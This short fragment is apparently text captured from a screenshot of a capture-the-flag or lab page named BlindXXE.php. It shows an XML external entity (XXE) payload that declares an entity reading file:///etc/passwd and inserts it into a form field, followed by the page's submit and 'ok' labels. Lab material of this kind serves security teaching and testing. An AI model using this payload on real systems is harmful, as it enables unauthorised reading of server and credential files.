 不安全 | 57bf73f73a7a11959c2b0b5ee1cde1d9.n2.vsgo.cloud:10519/BlindXXE.php
<?xml version="1.0"?>
<!DOCTYPE ANY [
	<!ENTITY content SYSTEM "file:///etc/passwd">
]>
<note>
	<name>&content;</name>
</note>
submit View Source Code
ok